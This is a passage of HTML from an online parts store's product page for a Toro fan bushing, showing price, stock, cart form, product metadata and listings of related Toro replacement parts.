          </div>
  

  
    <div class="js-qv-mask mask mt-5 pt-5  ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://www.auxpetitsmoteurs.com/767-medium_default/coussinet-de-fan-toro-63-3450.jpg"
              data-image-large-src="https://www.auxpetitsmoteurs.com/767-large_default/coussinet-de-fan-toro-63-3450.jpg"
              src="https://www.auxpetitsmoteurs.com/767-small_default/coussinet-de-fan-toro-63-3450.jpg"
                              alt="Coussinet de fan TORO 63-3450 63-3450 Home"
                title="Coussinet de fan TORO 63-3450 63-3450 Home"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>
         
                      

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <strong class="brand">
          <a href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">Toro</a>
        </strong>

        <h1 class="product-title pt-2 pb-4 mb-3">Coussinet de fan TORO 63-3450</h1>
        <div class="product-references pb-5">
                    <p class="mb-1"> <label class="product-ref" for="">Reference:</label>
            <span>63-3450</span> </p>
                                        
          <p class="mb-1"><label class="product-ref" for="">Condition:</label>
                        <span> New </span>
            
                      </p>
          
                  </div>


        
        

        <div class="current-price">
          <span class='current-price-value' content="49.38">
                                    CAD $42.95
                      </span>
        </div>
        
          
      <div class="product-price h5 m-0 ">

      <div class="product-prices js-product-prices">
        
                

   

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                                          </div>
  </div>

        

        <div class="product-information">
          
          <div id="product-description-short-208" class="product-description"><p>Coussinet de fan TORO 63-3450</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          

          
          <div class="product-actions js-product-actions">
            
            <form action="https://www.auxpetitsmoteurs.com/en/cart" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="63c8880b05353585f2d7702141471d95">
              <input type="hidden" name="id_product" value="208" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0"
                id="product_customization_id" class="js-product-customization-id">

              
              <div class="product-variants js-product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts js-product-discounts">
  </section>
              

              
              <div class="product-add-to-cart js-product-add-to-cart">
      <span id="product-availability" class="js-product-availability d-flex align-center mb-3">
                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                Stock
          </span>


    <span class="control-label text-uppercase font-weight-bold pb-2">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart px-lg-5 px-md-4 px-sm-0 text-uppercase font-weight-bold"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-shopping-cart shopping-cart text-light pr-1" style="font-size: 19px;"></i>
            Add to cart
          </button>
        </div>

        
      </div>
    

    

              
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
              

              
              <div class="product-additional-info js-product-additional-info d-none">
  
</div>
              

                            
            </form>
            

          </div>

          
          
          
        </div>
        <div class="talk-to-expert" style="margin-top: 3.8rem!important;">
          <span>Need Help? Talk to an expert!</span>
          <p>- We are here to help you -</p>
          <ul class="grid-talk">
            <a class="btn btn-outline-secondary" href="tel:4186609090">
              <i class="fas fa-phone-alt pr-1"></i> <b>418 660-9090</b>
            </a>
            <a class="btn btn-outline-secondary" target="_blank"
              href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr"><i
                class="fas fa-map-marker-alt pr-1" aria-hidden="true"></i></i> Shop <b> In Store</b> </a>
            <a class="btn btn-outline-secondary" href="https://www.messenger.com/t/auxpetitsmoteursduquebec/"
              target="_blank"><i class="fab fa-facebook-messenger pr-2"></i>Chat <b> Online</b></a>
          </ul>

        </div>
      </div>

    </div>
    
    <div class="tabs">
      <ul class="nav nav-tabs" role="tablist">
                <li class="nav-item">
          <a class="nav-link px-0  active js-product-nav-active" data-toggle="tab"
            href="#description" role="tab" aria-controls="description"  aria-selected="true"
            >Description</a>
        </li>
                <li class="nav-item">
          <a class="nav-link px-0 " data-toggle="tab"
            href="#product-details" role="tab" aria-controls="product-details" >Specifications</a>
        </li>
                      </ul>

      <div class="tab-content" id="tab-content">
        <div class="tab-pane fade in active js-product-tab-active" id="description"
          role="tabpanel">
          
          <div class="product-description"><p>Coussinet de fan TORO 63-3450</p></div>
          
        </div>

        
        <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;63-3450&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;CAD $42.95&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-10-23 17:16:09&quot;,&quot;date_upd&quot;:&quot;2026-01-06 15:54:21&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Coussinet de fan TORO 63-3450&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Coussinet de fan TORO 63-3450&quot;,&quot;link_rewrite&quot;:&quot;coussinet-de-fan-toro-63-3450&quot;,&quot;name&quot;:&quot;Coussinet de fan TORO 63-3450&quot;,&quot;description&quot;:&quot;&lt;p&gt;Coussinet de fan TORO 63-3450&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Coussinet de fan TORO 63-3450&lt;\/p&gt;\r\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.auxpetitsmoteurs.com\/img\/cms\/PIECES-OEM-.jpg\&quot; alt=\&quot;\&quot; width=\&quot;175\&quot; height=\&quot;88\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Stock&quot;,&quot;available_later&quot;:&quot;Rupture de stock&quot;,&quot;id&quot;:208,&quot;id_product&quot;:208,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;shop-by-category&quot;,&quot;category_name&quot;:&quot;Shop by category&quot;,&quot;link&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/en\/shop-by-category\/208-coussinet-de-fan-toro-63-3450.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:42.95,&quot;price_without_reduction&quot;:42.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:4,&quot;quantity_all_versions&quot;:4,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-small_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-cart_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-home_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-medium_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-large_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-small_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-home_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-large_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Coussinet de fan TORO 63-3450 63-3450 Home&quot;,&quot;id_image&quot;:&quot;767&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-small_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-cart_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-home_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-medium_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-large_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-small_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-home_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/767-large_default\/coussinet-de-fan-toro-63-3450.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Coussinet de fan TORO 63-3450 63-3450 Home&quot;,&quot;id_image&quot;:&quot;767&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:42.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  <section  class="product-features">
  
    
          <dl class="product-manufacturer data-sheet">
                <dt class="name">Brand</dt>
        <dd class="value brand">
          
          <a class="brandname" href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">Toro</a>
          <a href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">
            <img src="https://www.auxpetitsmoteurs.com/img/m/2.jpg" class="img img-fluid manufacturer-logo" alt="Toro" loading="lazy">
          </a>
        </dd>
              </dl>
              <dl class="product-reference data-sheet">
        <dt class="name">Reference </dt>
        <dd class="value">63-3450</dd>
      </dl>
      
    
    
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
</section>
  
      

    
            <section class="product-features">
      <dl class="data-sheet">
        <dt class="name">Condition</dt>
        <dd class="value">New</dd>
      </dl>
    </section>
      

  <!-- 
          <div class="product-condition">
        <label class="label">Condition </label>
        <link href="https://schema.org/NewCondition"/>
        <span>New</span>
      </div>
       -->
</div>
        

        
                

              </div>
    </div>
    
    
    </div>
    
        <section class="product-accessories clearfix">
      <p class="h2-">Related Products</p>
      <div class="products grid_products">
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="206" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/belts/206-toro-auger-belt-106-4498.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/762-home_default/toro-auger-belt-106-4498.jpg"
                alt="Courroie de fan TORO 106-4498 106-4498 Belts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/762-large_default/toro-auger-belt-106-4498.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/belts/206-toro-auger-belt-106-4498.html" content="https://www.auxpetitsmoteurs.com/en/belts/206-toro-auger-belt-106-4498.html">TORO auger belt 106-4498</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $53.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

        
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="207" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/207-toro-traction-drive-belt-94-8812.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/764-home_default/toro-traction-drive-belt-94-8812.jpg"
                alt="Courroie de traction TORO 94-8812 94-8812 Home"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/764-large_default/toro-traction-drive-belt-94-8812.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/207-toro-traction-drive-belt-94-8812.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/207-toro-traction-drive-belt-94-8812.html">TORO traction drive belt 94-8812</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $46.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

        
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="209" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/209-rondelle-toro-252-80.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/770-home_default/rondelle-toro-252-80.jpg"
                alt="Rondelle TORO 252-80 252-80 Home"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/770-large_default/rondelle-toro-252-80.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/209-rondelle-toro-252-80.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/209-rondelle-toro-252-80.html">Rondelle TORO 252-80</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $18.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

        
              </div>
    </section>
        

    
    <section class="featured-products clearfix mt-3">
  <h2>Customers who bought this product also bought:</h2>
  

<div class="products grid_products">
            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="6571" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/wheels/6571-toro-wheel-133-2640.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/9503-home_default/toro-wheel-133-2640.jpg"
                alt="Toro wheel 133-2640 Toro - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/9503-large_default/toro-wheel-133-2640.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/wheels/6571-toro-wheel-133-2640.html" content="https://www.auxpetitsmoteurs.com/en/wheels/6571-toro-wheel-133-2640.html">Toro wheel 133-2640</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $115.23
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1589" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/1589-toro-worm-gear-62-0120.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4275-home_default/toro-worm-gear-62-0120.jpg"
                alt="Engrenage TORO 62-0120 62-0120 Home"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4275-large_default/toro-worm-gear-62-0120.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/1589-toro-worm-gear-62-0120.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/1589-toro-worm-gear-62-0120.html">TORO worm gear 62-0120</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $115.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="10209" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/handle/10209-toro-handle-136-5860-03.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/img/p/en-default-home_default.jpg"
                loading="lazy"
                 alt="no image available - Toro handle 136-5860-03"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/handle/10209-toro-handle-136-5860-03.html" content="https://www.auxpetitsmoteurs.com/en/handle/10209-toro-handle-136-5860-03.html">Toro handle 136-5860-03</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $184.56
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="2514" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/transmission/2514-friction-wheel-toro-119-1567.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/6637-home_default/friction-wheel-toro-119-1567.jpg"
                alt="Friction wheel Toro 119-1567 119-1567 Transmission"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/6637-large_default/friction-wheel-toro-119-1567.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/transmission/2514-friction-wheel-toro-119-1567.html" content="https://www.auxpetitsmoteurs.com/en/transmission/2514-friction-wheel-toro-119-1567.html">Friction wheel Toro 119-1567</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $81.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="718" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/718-toro-oil-seal-253-149.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4240-home_default/toro-oil-seal-253-149.jpg"
                alt="Joint d&#039;huile TORO 253-149 253-149 Home"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4240-large_default/toro-oil-seal-253-149.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/718-toro-oil-seal-253-149.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/718-toro-oil-seal-253-149.html">TORO oil seal 253-149</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $30.06
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="525" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/toro-pieces/525-cable-de-fan-toro-63-2700.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/1639-home_default/cable-de-fan-toro-63-2700.jpg"
                alt="Cable de fan TORO 63-2700 63-2700 Toro parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/1639-large_default/cable-de-fan-toro-63-2700.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/toro-pieces/525-cable-de-fan-toro-63-2700.html" content="https://www.auxpetitsmoteurs.com/en/toro-pieces/525-cable-de-fan-toro-63-2700.html">Cable de fan TORO 63-2700</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $77.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="7958" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/belts/7958-toro-traction-drive-belt-63-2951.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/img/p/en-default-home_default.jpg"
                loading="lazy"
                 alt="no image available - Toro traction drive belt 63-2951"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/belts/7958-toro-traction-drive-belt-63-2951.html" content="https://www.auxpetitsmoteurs.com/en/belts/7958-toro-traction-drive-belt-63-2951.html">Toro traction drive belt 63-2951</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $39.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
